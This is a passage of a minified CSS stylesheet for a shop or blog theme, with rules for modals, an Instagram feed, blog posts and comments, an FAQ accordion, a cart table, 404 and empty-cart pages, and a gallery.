scale(1);}.modal.fade.zoom-out .modal-dialog, .modal.zoom-out .modal-dialog {opacity: 0;-webkit-transition: all 0.5s;-o-transition: all 0.5s;transition: all 0.5s;-webkit-transform: scale(1.3);-ms-transform: scale(1.3);transform: scale(1.3);}.modal.fade.zoom-out.in .modal-dialog, .modal.in .modal-dialog {opacity: 1;-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);}.instagramm-feed {margin: 0;padding: 0;list-style: none;width: calc(100% + 10px);margin: 20px 0 0 -10px;}.instagramm-feed a {float: left;width: calc(33.33333% - 10px);margin-left: 10px;margin-bottom: 10px;position: relative;overflow: hidden;z-index: 1;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-transition: background-color 0.5s ease-in-out 0s;-o-transition: background-color 0.5s ease-in-out 0s;transition: background-color 0.5s ease-in-out 0s;}.instagramm-feed a > a {display: block;overflow: hidden;}.instagramm-feed a img {-webkit-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-o-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-webkit-transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;-webkit-transform: scale(1.01) rotate(0.0001deg);-ms-transform: scale(1.01) rotate(0.0001deg);transform: scale(1.01) rotate(0.0001deg);}.instagramm-feed a:hover {background-color: #000;}.instagramm-feed a:hover img {opacity: 0.7;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.instagramm-feed a > img {width: 100%;}.instagramm-title {font-size: 58px;line-height: 1em;font-weight: 700;letter-spacing: 4vw;text-indent: 4vw;color: #ddd;background-color: #f1f1f1;padding: 35px 0;text-align: center;text-transform: uppercase;}@media screen and (max-width: 991px) {.instagramm-title {font-size: 38px;padding: 25px 0;letter-spacing: 2vw;text-indent: 2vw;}}.instagramm-feed-full {padding: 0;list-style: none;width: 100%;margin: 0;background: #000;overflow: hidden;white-space: nowrap;}.instagramm-feed-full a {display: inline-block;width: 10%;opacity: 1;-webkit-transition: opacity 0.3s ease;-o-transition: opacity 0.3s ease;transition: opacity 0.3s ease;}.instagramm-feed-full a:hover {opacity: 0.65;}.instagramm-feed-full a > img {width: 100%;}.instagramm-feed-full .slick-prev, .instagramm-feed-full .slick-next {position: absolute;z-index: 1;display: block;height: 100%;width: 50px;line-height: 0px;font-size: 0px;cursor: pointer;background: rgba(255, 255, 255, 0.5);top: 0;padding: 0;margin-top: 0;opacity: 1;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.instagramm-feed-full .slick-prev:hover, .instagramm-feed-full .slick-next:hover {background: rgba(0, 0, 0, 0.1);opacity: 1;}.instagramm-feed-full .slick-prev:before, .instagramm-feed-full .slick-next:before {font-size: 38px;color: #333745;opacity: 1;}.instagramm-feed-full .slick-prev:hover:before, .instagramm-feed-full .slick-next:hover:before {color: #fff;opacity: 1;}.instagramm-feed-full .slick-prev {left: 0;right: auto;}.instagramm-feed-full .slick-prev:before {margin-left: -5px;}.instagramm-feed-full .slick-next {right: 0;left: auto;}.instagramm-feed-full .slick-next:before {margin-left: 5px;}.pagination {margin: 0 0 50px;padding: 0;border-radius: 0;}@media screen and (max-width: 991px) {.pagination {margin-bottom: 30px;float: none !important;}}.pagination > li {display: inline-block;margin-right: -1px;}.pagination > li a {min-width: 35px;text-align: center;}.pagination.pull-right > li {margin-left: -1px;margin-right: 0;}.breadcrumbs {margin: 0;margin-top: -50px;padding: 29px 0;list-style: none;}@media screen and (max-width: 991px) {.breadcrumbs {margin-top: -30px;}}@media screen and (max-width: 991px) {.breadcrumbs {padding: 20px 0;}}.breadcrumbs li {display: inline-block;font-size: 14px;line-height: 20px;font-weight: 700;color: #333745;text-transform: uppercase;}.breadcrumbs li span {padding-left: 7px;}.breadcrumbs li a {padding-left: 7px;padding-right: 5px;color: #333745;font-weight: 400;text-decoration: none;-webkit-align-content: center;-ms-flex-line-pack: center;align-content: center;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.breadcrumbs li a:hover {color: #f82e56;}.breadcrumbs li:first-child span {padding-left: 0;}.person {margin-bottom: 50px;color: #333745;}@media screen and (max-width: 991px) {.person {margin-bottom: 30px;}}.person .person-photo {text-align: center;position: relative;overflow: hidden;z-index: 1;}.person .person-photo > a {display: block;overflow: hidden;}.person .person-photo img {-webkit-transition: transform 0.5s ease 0s;-o-transition: transform 0.5s ease 0s;-webkit-transition: -webkit-transform 0.5s ease 0s;transition: -webkit-transform 0.5s ease 0s;transition: transform 0.5s ease 0s;transition: transform 0.5s ease 0s, -webkit-transform 0.5s ease 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;}.person .person-photo:hover img {-webkit-transition: transform 0.6s ease 0.05s;-o-transition: transform 0.6s ease 0.05s;-webkit-transition: -webkit-transform 0.6s ease 0.05s;transition: -webkit-transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s, -webkit-transform 0.6s ease 0.05s;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.person .person-photo img {width: 100%;}.person .person-info {padding: 40px 0 20px;}.person .person-info p {font-size: 17px;line-height: 20px;}.person .person-name {font-size: 26px;line-height: 28px;font-weight: 500;margin-bottom: 5px;}.person .person-name a {color: #333745;text-decoration: none;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.person .person-name a:hover {color: #f82e56;}.person .person-subname {font-size: 18px;line-height: 22px;font-style: italic;margin-bottom: 10px;}.person .person-links {text-align: right;}.person .person-links a {display: inline-block;vertical-align: top;padding: 5px;font-size: 20px;color: #333745;text-decoration: none;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.person .person-links a:hover {color: #f82e56;}.blog-post {background-color: #ffffff;margin-bottom: 50px;padding-bottom: 50px;}@media screen and (max-width: 991px) {.blog-post {margin-bottom: 30px;padding-bottom: 30px;}}.blog-photo {margin-bottom: 15px;position: relative;overflow: hidden;z-index: 1;}.blog-photo > a {display: block;overflow: hidden;}.blog-photo img {-webkit-transition: transform 0.5s ease 0s;-o-transition: transform 0.5s ease 0s;-webkit-transition: -webkit-transform 0.5s ease 0s;transition: -webkit-transform 0.5s ease 0s;transition: transform 0.5s ease 0s;transition: transform 0.5s ease 0s, -webkit-transform 0.5s ease 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;}.blog-photo:hover img {-webkit-transition: transform 0.6s ease 0.05s;-o-transition: transform 0.6s ease 0.05s;-webkit-transition: -webkit-transform 0.6s ease 0.05s;transition: -webkit-transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s, -webkit-transform 0.6s ease 0.05s;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.blog-photo img {width: 100%;}.blog-content {position: relative;padding: 30px 30px 0;color: #333745;}.blog-content p {margin-bottom: 15px;}h2.blog-title {font-size: 27px;line-height: 1.2em;font-family: 'Roboto', sans-serif;font-weight: 400;text-transform: uppercase;padding: 0;margin: 0 0 10px 0;border-bottom: 0;color: #333745;}h2.blog-title a {color: #333745;text-decoration: none;-webkit-transition: color 0.25s ease;-o-transition: color 0.25s ease;transition: color 0.25s ease;}h2.blog-title a:hover {color: #f82e56;}.blog-meta, .blog-tags {display: inline-block;width: 100%;border-top: 1px solid #f0f0f0;border-bottom: 1px solid #f0f0f0;}.blog-tags {margin-bottom: 50px;padding: 34px 0;}@media screen and (max-width: 991px) {.blog-tags {margin-bottom: 30px;}}.blog-tags span {padding-right: 15px;font-size: 15px;line-height: 35px;font-weight: 500;}.blog-tags ul.tags {display: inline-block;}.blog-meta {margin-bottom: 25px;padding: 8px 0;font-size: 13px;line-height: 19px;color: #838383;}.blog-meta a {color: #f82e56;}.blog-meta a:hover {text-decoration: underline;}.blog-meta span > a {white-space: nowrap;}.blog-meta .pull-left {padding-top: 5px;}.blog-meta .pull-left span:not(.last):after {content: "|";padding: 0 5px;}.blog-comments h3 {font-size: 20px;font-family: 'Roboto', sans-serif;margin-bottom: 15px;}.blog-comments h4 {font-size: 15px;font-family: 'Roboto', sans-serif;margin-bottom: 15px;}.blog-comments .comment {padding-bottom: 30px;overflow: hidden;color: #333745;}.blog-comments .comment .user-photo {float: left;width: 100px;}.blog-comments .comment .user-photo img {width: 100%;border-radius: 50%;}.blog-comments .comment .comment-details {padding: 0 0 0 115px;}.blog-comments .comment .comment-details .author {display: inline-block;margin-bottom: 4px;font-size: 17px;font-weight: 500;color: #333745;}.blog-comments .comment .comment-details .author:hover {text-decoration: underline;}.blog-comments .comment .comment-details .date {margin-bottom: 8px;font-size: 12px;}.blog-comments .comment .comment-details .text {font-size: 15px;line-height: 21px;}.blog-comments .comment.reply {position: relative;border-bottom: 1px solid #f0f0f0;margin-bottom: 25px;}.blog-comments .comment.reply a.replylink {display: block;position: absolute;padding: 5px;right: 0;top: 0;font-size: 13px;color: #f82e56;text-decoration: none;}.blog-comments .comment.reply a.replylink:hover {color: #333745;}.blog-comments .comment.reply .user-photo {width: 75px;}.blog-comments .comment.reply .comment-details {padding: 0 0 0 95px;}.blog-comments .comment.reply .comment {padding-bottom: 0;margin: 30px 0 0 60px;border-bottom: 0;}.blog-comments form.post-comment textarea {height: 185px;}@media screen and (max-width: 1199px) {.blog-meta {border-top: 0;border-bottom: 0;padding: 0;margin-bottom: 5px;font-size: 12px;}.blog-meta .pull-left {width: 100%;border-top: 1px solid #f0f0f0;border-bottom: 1px solid #f0f0f0;padding: 8px 0;}.blog-meta .pull-right {padding-top: 10px;}}@media screen and (max-width: 767px) {.blog-tags {padding: 15px 0;}.blog-post {padding-bottom: 15px;}.blog-content {padding: 15px 15px;}.blog-comments .comment .user-photo {width: 50px;}.blog-comments .comment .comment-details {padding: 0 0 0 65px;}.blog-comments .comment.reply .user-photo {width: 35px;}.blog-comments .comment.reply .comment-details {padding: 0 0 0 50px;}.blog-comments .comment.reply .comment {margin-left: 15px;}}.blog-grid-2, .blog-grid-3, .blog-grid-4 {width: calc(100% + 30px);margin: 0 0 0 -30px;}.blog-grid-2 .blog-post, .blog-grid-3 .blog-post, .blog-grid-4 .blog-post {vertical-align: top;display: inline-block;width: calc(50% - 30px);min-height: 1px;margin-left: 30px;margin-right: -4px;margin-bottom: 30px;}.blog-grid-2 .blog-post {width: calc(50% - 30px);}.blog-grid-3 .blog-post {width: calc(33.33333% - 30px);}.blog-grid-3 .blog-content {padding-top: 20px;}.blog-grid-4 .blog-post {width: calc(25% - 30px);padding-bottom: 20px;}.blog-grid-4 .blog-content {padding: 20px 20px 0;}.blog-grid-4 .blog-meta .share-button {right: 20px;}.blog-grid-2 .blog-meta, .blog-grid-3 .blog-meta, .blog-grid-4 .blog-meta {border-top: 0;border-bottom: 0;padding: 0;margin-bottom: 5px;font-size: 12px;}.blog-grid-2 .blog-meta .pull-left, .blog-grid-3 .blog-meta .pull-left, .blog-grid-4 .blog-meta .pull-left {width: 100%;border-top: 1px solid #f0f0f0;border-bottom: 1px solid #f0f0f0;padding: 8px 0;}.blog-grid-2 .blog-meta .pull-right, .blog-grid-3 .blog-meta .pull-right, .blog-grid-4 .blog-meta .pull-right {padding-top: 10px;}@media screen and (max-width: 991px) {.blog-grid-4 .blog-post {width: calc(33.33333% - 30px);}}@media screen and (max-width: 767px) {.blog-grid-4 .blog-post, .blog-grid-3 .blog-post {width: calc(50% - 30px);}.blog-content {padding: 20px 20px 0;}}@media screen and (max-width: 480px) {.blog-grid-4 .blog-post, .blog-grid-3 .blog-post, .blog-grid-2 .blog-post {width: calc(100% - 30px);}}.sideblock {margin-bottom: 25px;}.sideblock.half {width: calc(50% - 15px);display: inline-block;margin-right: -4px;vertical-align: top;}.sideblock.half:nth-child(even) {margin-left: 30px;}.sideblock h2 {margin-top: -5px;margin-bottom: 10px;}.sideblock ul.simple-list li a {position: relative;display: inline-block;padding-left: 7px;margin-left: -7px;color: #333745;text-decoration: none;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.sideblock ul.simple-list li a:hover {color: #f82e56;text-decoration: none;margin-left: 0;margin-right: -7px;}.sideblock ul.simple-list li a:hover:before {opacity: 1;}.sideblock ul.simple-list li a:before {position: absolute;top: -1px;left: 0;font-family: 'icomoon-reg';font-size: 12px;line-height: 21px;content: "\e922";opacity: 0;-webkit-transition: opacity 0.3s ease 0.1s;-o-transition: opacity 0.3s ease 0.1s;transition: opacity 0.3s ease 0.1s;}.sideblock ul.simple-list li {position: relative;padding: 10px 0;font-size: 15px;line-height: 18px;color: #333745;}@media screen and (min-width: 992px) and (max-width: 1199px) {.sideblock.half, .sideblock.half:nth-child(even) {width: 100%;display: block;margin-right: 0;margin-left: 0;}}.panel-group {margin-bottom: 50px;}@media screen and (max-width: 991px) {.panel-group {margin-bottom: 30px;}}.panel-group.faq .panel {margin-bottom: 25px;background: transparent;-webkit-box-shadow: none;box-shadow: none;}.panel-group.faq .panel-heading {position: relative;min-height: 90px;margin-bottom: 10px;padding: 25px 30px;background: #ffffff;}.panel-group.faq .panel-heading .panel-title {padding-left: 90px;font-size: 25px;line-height: 40px;color: #333745;font-weight: 500;text-transform: none;}.panel-group.faq .panel-heading a, .panel-group.faq .panel-heading a:hover {text-decoration: none;-webkit-transition: all 0.25 ease;-o-transition: all 0.25 ease;transition: all 0.25 ease;}.panel-group.faq .panel-heading a > span {display: block;position: absolute;top: 0;left: 0;width: 90px;height: 100%;min-height: 90px;background: #333745;color: #fff;font-size: 60px;text-align: center;font-weight: 100;}.panel-group.faq .panel-heading a > span > i {display: block;position: relative;font-style: normal;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);top: 50%;}.panel-group.faq .panel-heading a:not(.collapsed) > span.opened {display: none;}.panel-group.faq .panel-heading a > span.closed {padding-top: 3px;}.panel-group.faq .panel-heading a.collapsed > span.closed {display: none;}.panel-group.faq .panel-collapse {margin-top: 0;background: #ffffff;}.panel-group.faq .panel-body {color: #333745;border: 0;padding: 30px;}.panel-group.faq .panel-heading + .panel-collapse > .panel-body {border: 0;}@media screen and (max-width: 1199px) {.panel-group.faq .panel {margin-bottom: 20px;}.panel-group.faq .panel-heading {min-height: 70px;padding: 20px 25px;}.panel-group.faq .panel-heading .panel-title {padding-left: 70px;font-size: 20px;line-height: 30px;}.panel-group.faq .panel-heading a > span {width: 70px;min-height: 70px;font-size: 50px;}}@media screen and (max-width: 991px) {.panel-group.faq .panel {margin-bottom: 15px;}.panel-group.faq .panel-heading {min-height: 50px;padding: 14px 15px;}.panel-group.faq .panel-heading .panel-title {padding-left: 50px;font-size: 18px;line-height: 22px;}.panel-group.faq .panel-heading a > span {width: 50px;min-height: 50px;font-size: 35px;}.panel-group.faq .panel-heading a > span.closed {padding-top: 1px;}}.cart-table {background: #fff;margin-bottom: 50px;}@media screen and (max-width: 991px) {.cart-table {margin-bottom: 30px;}}.cart-table .table-header, .cart-table .table-row {display: table;table-layout: fixed;position: relative;width: 100%;}.cart-table .table-header > div, .cart-table .table-row > div {display: table-cell;vertical-align: middle;}.cart-table .table-row {border-bottom: 2px solid #f0f0f0;border-top: 2px solid #f0f0f0;margin-bottom: 7px;}.cart-table .table-row > div {border-left: 1px solid #f0f0f0;}.cart-table .table-row > div:first-child {border-left: none;}.cart-table .table-header {font-size: 17px;line-height: 1.2em;font-weight: 700;padding: 20px 0;text-align: center;color: #333745;}.cart-table .table-footer {padding: 20px 0 15px;display: table;width: 100%;}.cart-table .table-footer .btn {margin: 0 12px 15px;}.cart-table .table-footer .btn:first-child {margin-left: 24px;}.cart-table .table-footer .btn:first-child + .btn {margin-right: 24px;}.cart-table .photo {width: 14%;}.cart-table .name {width: 44%;}.cart-table .price, .cart-table .qty, .cart-table .subtotal {width: 12%;}.cart-table .remove, .cart-table .continue {width: 6%;}.cart-table .table-row .photo {width: 14%;text-align: center;padding: 0 50px;}.cart-table .table-row .photo img {width: 100%;max-width: 140px;}.cart-table .table-row .name {padding: 0 50px;}.cart-table .table-row .name small {color: #333745;font-size: 0.8em;font-weight: 400;}.cart-table .table-row .name, .cart-table .table-row name a, .cart-table .table-row .price, .cart-table .table-row .subtotal {font-size: 19px;line-height: 22px;font-weight: 700;color: #f82e56;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.cart-table .table-row name a:hover {color: #f82e56;text-decoration: underline;}.cart-table .table-row .price, .cart-table .table-row .subtotal {text-align: center;}.cart-table .table-row .qty {text-align: center;}.cart-table .table-row .qty input[type="text"] {background-color: transparent;border: 0;font-size: 19px;line-height: 22px;font-weight: 700;color: #f82e56;}.cart-table .table-row .remove {text-align: center;}.cart-table .table-row .remove a {font-size: 20px;line-height: 1em;color: #333745;text-decoration: none;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.cart-table .table-row .remove a:hover {color: #f82e56;}.cart-table .table-row .continue {text-align: center;}.cart-table .table-row .continue a {font-size: 20px;line-height: 1em;color: #333745;text-decoration: none;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.cart-table .table-row .continue a:hover {color: #f82e56;}.cart-table .table-row .continue span, .cart-table .table-row .remove span {display: none;}.total-price {border: 0;padding: 0;margin: 0 0 20px;width: 100%;max-width: 400px;float: right;background-color: transparent;font-size: 17px;line-height: 1.7em;color: #333745;font-weight: bold;}.total-price td {width: 50%;padding: 0 0 0 10px;text-align: right;}.total-price .total {font-size: 20px;color: #f82e56;}.cart-action {text-align: right;margin-bottom: 30px;width: 100%;clear: both;}.cart-action .btn {margin-bottom: 10px;}.cart-action a {font-size: 17px;line-height: 1.2em;color: #f82e56;text-decoration: none;}.cart-action a:hover {text-decoration: underline;}.total-wrapper {float: right;}@media screen and (max-width: 1199px) {.cart-table .table-row .photo {padding: 0 20px;}.cart-table .table-header {font-size: 15px;}}@media screen and (max-width: 991px) {.total-wrapper {float: none;}.cart-table {margin-bottom: 15px;}.cart-table .table-header {padding: 10px 0;font-size: 14px;}.cart-table .table-row .photo {padding: 0 10px;}.cart-table .table-row .name {padding: 0 10px;}.cart-table .table-row .name, .cart-table .table-row name a, .cart-table .table-row .price, .cart-table .table-row .subtotal {font-size: 15px;line-height: 18px;}.cart-table .table-row .qty input[type="text"] {font-size: 15px;line-height: 18px;}.cart-table .table-footer .btn {margin-right: 10px;}.cart-table .price, .cart-table .qty, .cart-table .subtotal {width: 15%;}.cart-table .name {width: 35%;}.table-header {font-size: 15px;}}@media screen and (max-width: 667px) {.cart-table .table-row .photo {padding: 0 20px;}.cart-table .table-header {padding: 10px 0;font-size: 14px;}.cart-table .table-row .name {padding: 0 30px;font-size: 14px;}}@media screen and (max-width: 667px) {.cart-table .table-row {border-bottom-width: 1px;border-top: 0;}.cart-table .table-header {display: none;}.cart-table .table-row {display: block;overflow: hidden;padding-bottom: 40px;padding-top: 20px;}.cart-table .table-row .photo {display: block;width: 33.33333%;float: left;padding: 0 10px;}.cart-table .table-row .name {display: block;float: right;width: 66.66666%;padding: 40px 0 20px;}.cart-table.wishlist .table-row .name {padding: 50px 0 20px;}.cart-table .table-row .remove {position: absolute;top: 0;right: 0;padding: 10px 15px;width: auto;}.cart-table .table-row .continue {position: absolute;bottom: 0;right: 0;padding: 10px 15px;width: auto;}.cart-table .table-row .continue span, .cart-table .table-row .remove span {display: inline-block;font-size: 15px;line-height: 20px;padding-right: 8px;}.cart-table .table-row .continue i.icon, .cart-table .table-row .remove i.icon {vertical-align: bottom;font-size: 20px;}.cart-table .table-row > div {border-left: none;}.cart-table .qty, .cart-table .price, .cart-table .subtotal {display: block;position: absolute;width: 33.33333%;bottom: 10px;left: 0;}.cart-table .subtotal {left: auto;right: 0;padding: 0 10px;}.cart-table .qty {left: 33.33333%;}.cart-table .table-footer .btn {margin: 0 15px 15px;width: calc(100% - 30px);max-width: 300px;float: none !important;}.cart-table .table-footer .btn:first-child {margin-left: 15px;}.cart-table .table-footer .btn:first-child + .btn {margin-right: 15px;}.cart-table .table-footer {padding: 10px 0 0;text-align: center;}}.page_404 {text-align: center;background: url('404-bg.jpg') no-repeat;background-position: center center;background-repeat: no-repeat;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.text-404 {position: absolute;left: 0;top: 40%;display: inline-block;width: 100%;height: calc(2vw + 20px);font-size: calc(1vw + 20px);line-height: calc(2vw + 20px);font-weight: bold;background: #f7f7f7;color: #d1d1d1;text-transform: uppercase;}.page_404 .btn, .empty-cart .btn, .empty-category .btn {font-weight: 300;padding: 0.75vw calc(0.5vw + 10px);height: calc(2.8vw + 20px);font-size: calc(0.8vw + 15px);line-height: 1.4em;margin-bottom: 50px;}.image-404 {margin-top: 4vh;position: relative;display: inline-block;}.image-404 img {max-width: 100%;}.empty-cart, .empty-category {text-align: center;background: url('empty-cart-bg.jpg') no-repeat;background-position: center center;background-repeat: no-repeat;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.image-empty-cart {margin-top: 10vh;margin-bottom: 2vh;position: relative;display: inline-block;}.image-empty-cart img {max-width: 500px;width: 100%;}.text-empty-cart-1, .text-empty-cart-2 {position: absolute;left: 0;top: 12%;display: inline-block;width: 100%;padding-left: 5%;font-family: 'Oswald', sans-serif;font-size: 41px;line-height: 1em;font-weight: bold;color: #d1d1d1;text-transform: uppercase;}.text-empty-cart-2 {left: 0;top: 33%;padding-left: 0;font-size: 71px;}@media screen and (max-width: 500px) {.text-empty-cart-1 {font-size: 7vw;}.text-empty-cart-2 {font-size: 12vw;}}.image-empty-category {margin-top: 10vh;margin-bottom: 2vh;position: relative;display: inline-block;}.image-empty-category img {max-width: 590px;width: 100%;}.text-empty-category-1, .text-empty-category-2 {position: absolute;left: 0;top: 2%;display: inline-block;width: 100%;font-size: 33px;line-height: 1em;font-weight: 700;color: #d1d1d1;text-transform: uppercase;}.text-empty-category-2 {left: 0;top: auto;bottom: 12%;font-size: 20px;text-transform: none;}@media screen and (max-width: 590px) {.text-empty-category-1 {font-size: 5vw;}.text-empty-category-2 {font-size: 3.5vw;}}.gallery-wrapper {margin-bottom: 50px;overflow: hidden;}@media screen and (max-width: 991px) {.gallery-wrapper {margin-bottom: 30px;}}.gallery-item {position: relative;overflow: hidden;text-align: center;}.gallery-item .image img {position: relative;display: block;width: 100%;}.gallery-item .caption {padding: 5%;color: #fff;text-transform: uppercase;font-size: 1.25em;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.gallery-item .caption::before, .gallery-item .caption::after {pointer-events: none;}.gallery-item .caption, .gallery-item .caption > a {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.gallery-item .caption > a {z-index: 1000;text-indent: 200%;white-space: nowrap;font-size: 0;opacity: 0;}.gallery-item.effect {position: relative;overflow: hidden;z-index: 1;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-transition: background-color 0.5s ease-in-out 0s;-o-transition: background-color 0.5s ease-in-out 0s;transition: background-color 0.5s ease-in-out 0s;}.gallery-item.effect > a {display: block;overflow: hidden;}.gallery-item.effect img {-webkit-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-o-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-webkit-transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;-webkit-transform: scale(1.01) rotate(0.0001deg);-ms-transform: scale(1.01) rotate(0.0001deg);transform: scale(1.01) rotate(0.0001deg);}.gallery-item.effect:hover {background-color: #000;}.gallery-item.effect:hover img {opacity: 0.7;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.gallery-item.effect img {-webkit-transition: opacity 1s, -webkit-transform 1s;transition: opacity 1s, -webkit-transform 1s;-o-transition: opacity 1s, transform 1s;transition: opacity 1s, transform 1s;transition: opacity 1s, transform 1s, -webkit-transform 1s;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.gallery-item.effect .caption {text-align: left;}.gallery-item .link {position: absolute;bottom: 5%;right: 5%;opacity: 0;}.gallery-item .link a {display: inline-block;width: calc(20px + 2.5vw);height: calc(20px + 2.5vw);margin-left: 0.45em;background-color: #fff;font-size: calc(10px + 1vw);color: #333745;text-align: center;text-decoration: none;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.gallery-item .link a i.icon {padding: 0.7em 0 0;}.gallery-item .link a:hover {color: #fff;background-color: #f82e56;}body.touch .gallery-item.effect .link, .gallery-item.effect:hover .link {opacity: 1;}.gallery-item.effect .title {font-size: 4.3vw;line-height: 1.35em;margin-bottom: 0.5em;font-family: 'Raleway', sans-serif;font-weight: bold;text-transform: none;}.gallery-item.effect .text {max-height: 0;overflow: hidden;-webkit-transition: max-height 0.45s ease-out 0.1s;-webkit-transition: max-height 0.45s ease-out;-o-transition: max-height 0.45s ease-out;transition: max-height 0.45s ease-out;}.gallery-item.effect:hover .text {max-height: 300px;-webkit-transition: max-height 1s ease-out 0.1s;-webkit-transition: max-height 1s ease-out;-o-transition: max-height 1s ease-out;transition: max-height 1s ease-out;}.gallery-item.effect p {display: inline-block;margin: 0 0 -0.3em;padding: 1em 0.8em;background: #fff;color: #333745;text-transform: none;font-family: 'Raleway', sans-serif;font-weight: 500;font-size: calc(7px + 0.8vw);line-height: 1em;font-weight: 300;opacity: 0;-webkit-transition: opacity 0s ease, -webkit-transform 0s ease;transition: opacity 0s ease, -webkit-transform 0s ease;-webkit-transform: translate3d(-150%, 0, 0);-moz-transform: translate3d(-150%, 0, 0);-ms-transform: translate3d(-150%, 0, 0);-o-transform: translate3d(-150%, 0, 0);transform: translate3d(-150%, 0, 0);-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);}.gallery-item.effect p:nth-of-type(2) {margin-left: 1.5em;}.gallery-item.effect p:nth-of-type(3) {margin-left: 3em;}.gallery-item.effect:hover p:first-child {-webkit-transition-delay: 0.35s;-o-transition-delay: 0.35s;transition-delay: 0.35s;}.gallery-item.effect:hover p:nth-of-type(2) {-webkit-transition-delay: 0.4s;-o-transition-delay: 0.4s;transition-delay: 0.4s;}.gallery-item.effect:hover p:nth-of-type(3) {-webkit-transition-delay: 0.45s;-o-transition-delay: 0.45s;transition-delay: 0.45s;}.gallery-item.effect:hover p {opacity: 1;-webkit-transition: opacity 0.25s ease, -webkit-transform 0.35s ease;transition: opacity 0.25s ease, -webkit-transform 0.35s ease;-o-transition: opacity 0.25s ease, transform 0.35s ease;transition: opacity 0.25s ease, transform 0.35s ease;transition: opacity 0.25s ease, transform 0.35s ease, -webkit-transform 0.35s ease;-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}.filters {margin: 0;padding: 10px 0 30px;list-style: none;text-align: center;}@media screen and (max-width: 991px) {.filters {padding: 5px 0 15px;}}.filters li {display: inline-block;font-size: 14px;line-height: 20px;font-weight: 700;color: #333745;text-transform: uppercase;}.filters li span {padding: 0 15px;display: inline-block;vertical-align: sub;}.filters li a {color: #333745;font-size: 24px;line-height: 1.75em;font-family: 'Oswald', sans-serif;font-weight: 400;text-transform: uppercase;text-decoration: none;-webkit-align-content: center;-ms-flex-line-pack: center;align-content: center;display: inline-block;vertical-align: middle;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.filters li a:hover, .filters li a.active {color: #f82e56;text-decoration: none;}.filters li:last-child span {display: none;}.filters.style2 {margin: 0 0 30px;padding: 10px 0 30px;}@media screen and (max-width: 991px) {.filters.style2 {padding: 5px 0 15px;}}.filters.style2 li {margin: 0 8px;position: relative;vertical-align: top;}.filters.style2 li a {display: block;padding: 10px 15px;line-height: 1.353em;text-transform: uppercase;color: #333745;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.filters.style2 li a:hover, .filters.style2 li a.active {color: #fff;background-color: #f82e56;text-decoration: none;}.filters.style2 li a:hover span.count, .filters.style2 li a.active span.count {display: block;}.filters.style2 li a span.count {display: none;position: absolute;padding: 0 8px;top: -10px;right: -10px;font-size: 13px;line-height: 21px;font-family: 'Roboto', sans-serif;color: #fff;background-color: #333745;}button.mfp-arrow {opacity: 1;margin-top: -20px;width: 40px;height: 40px;background-color: #ffffff;text-align: center;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 